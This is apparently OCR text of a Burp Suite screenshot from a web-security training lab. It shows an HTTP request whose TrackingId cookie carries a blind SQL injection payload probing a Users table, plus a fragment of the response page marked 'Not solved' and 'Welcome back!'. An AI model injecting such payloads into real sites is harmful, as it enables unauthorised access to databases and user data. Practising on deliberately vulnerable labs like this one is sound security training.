 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: ac8c1f671fff8a06c0f30b8600d50046.web-security-academy.net
3 Cookie: TrackingId=O52D5sqmidX069pi' AND (SELECT 'a' FROM Users LIMIT
1)='a; session=lXpphO860nSiOuswBXBZ9VZObtKqzV72
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac8c1f671fff8a06c0f30b8600d50046.web-security-academy.net/filter?
category=Gifts
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>LAB</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>